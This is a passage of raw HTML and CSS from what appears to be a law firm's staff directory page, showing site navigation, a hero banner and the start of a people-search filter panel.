0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .kkWoQA table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.kkWoQA table tbody tr td{white-space:nowrap;}} .kkWoQA sub{position:relative;top:0.5em;font-size:80%;} .kkWoQA .responsive-table{position:relative;overflow-x:auto;} .kkWoQA *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .kkWoQA > *:first-child{margin-top:0;} .kkWoQA > *:last-child{margin-bottom:0;} .kkWoQA p{font-size:13px;line-height:17px;} .kkWoQA p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .kkWoQA p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.kkWoQA p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .kkWoQA p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='RoH5W0KqyP3xCGAn4RUkfQ==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="9ef4ff38fc0b42ffa4df2b2a02254666";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNJ2Q8T4B35E"></div>

<div id="react_Components_Header_0317FBACA187A6EC0C11C1378B0B6B71" class="react_Components_Header_0317FBACA187A6EC0C11C1378B0B6B71"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InnerHeroBanner_EBAFCB2B0FACAB4AE76FA34E55354D20" class="react_Components_InnerHeroBanner_EBAFCB2B0FACAB4AE76FA34E55354D20"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="false" data-is-slim="true" data-theme="midnight" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InnerHeroBannerstyles__Container-sc-namtt6-0 guwmTQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="Inner Hero banner Image" loading="eager" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/f_auto/q_50/v1/Freeths%20High%20Res%20Manchester%20Nov%2023/freeths_manchester_2023_045?_a=ATFGlAA0 2650w" class="InnerHeroBannerstyles__BannerImage-sc-namtt6-2 ehGwcx"/><div data-title-only="false" class="InnerHeroBannerstyles__Inner-sc-namtt6-1 gRBfKG"><h1 class="InnerHeroBannerstyles__Title-sc-namtt6-3 dKjGnN">Our People</h1><a class="Buttonstyles__Button-sc-19ou5pv-2 fcDOJl InnerHeroBannerstyles__Cta-sc-namtt6-5 lhimxS" href="/get-in-touch/" target="_self" aria-label="a link to the page Get in touch with us" data-icon-only="false" data-branding="white-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Get in touch with us</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_671FA20ECA2622C929FD7015BCC11310" class="react_Components_Breadcrumbs_671FA20ECA2622C929FD7015BCC11310"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">People</span></li></ul></nav></div>


<div id="react_Components_OurPeopleListing_6BDAE1F33D29CED1170CE04E99190589" class="react_Components_OurPeopleListing_6BDAE1F33D29CED1170CE04E99190589"><section id="people-listing" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleListingstyles__Container-sc-x69bqy-0 bGYypI"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="OurPeopleListingstyles__Left-sc-x69bqy-1 kBVMmk"><div class="SideFiltersstyles__Background-sc-1tk2rr8-1 dlgFSV"></div><div data-has-search="true" data-show-clear="false" class="SideFiltersstyles__Container-sc-1tk2rr8-0 igQfLq"><button aria-label="Close Filters" class="SideFiltersstyles__CloseButton-sc-1tk2rr8-2 XgEsa"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button><h3 class="SideFiltersstyles__Title-sc-1tk2rr8-3 dfpiBG"><svg viewBox="0 0 20 20"><g fill="currentColor"><path d="M.625 3.513h10.436a2.886 2.886 0 005.636 0h2.678a.625.625 0 100-1.25H16.7a2.886 2.886 0 00-5.636 0H.625a.625.625 0 100 1.25M13.879 1.25a1.638 1.638 0 11-1.638 1.638 1.64 1.64 0 011.638-1.638M19.375 9.375H8.938a2.886 2.886 0 00-5.636 0H.625a.625.625 0 000 1.25H3.3a2.886 2.886 0 005.636 0h10.439a.625.625 0 000-1.25M6.12 11.638A1.638 1.638 0 117.758 10a1.64 1.64 0 01-1.638 1.638M19.375 16.486H16.7a2.886 2.886 0 00-5.636 0H.625a.625.625 0 000 1.25h10.436a2.886 2.886 0 005.636 0h2.678a.625.625 0 000-1.25m-5.5 2.263a1.638 1.638 0 111.638-1.638 1.64 1.64 0 01-1.638 1.638"></path></g></svg>Filters<button class="SideFiltersstyles__ClearLink-sc-1tk2rr8-4 eTYhAy">Clear All</button></h3><p class="SideFiltersstyles__PagingSummary-sc-1tk2rr8-5 jLvzH"><strong>742</strong> people</p><form class="SideFiltersstyles__Search-sc-1tk2rr8-10 cghSDc"><input type="text" aria-label="Keyword Search" value="" placeholder="Start typing a name…"/><button aria-label="Submit Search" class=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button></form><div class="SideFiltersstyles__Active-sc-1tk2rr8-6 jurEZI"></div><div class="SideFiltersstyles__FiltersWrapper-sc-1tk2rr8-8 kJqDmu"><div class="ExpandingFilterstyles__FilterItem-sc-115cwcy-0 jjbmcr"><button 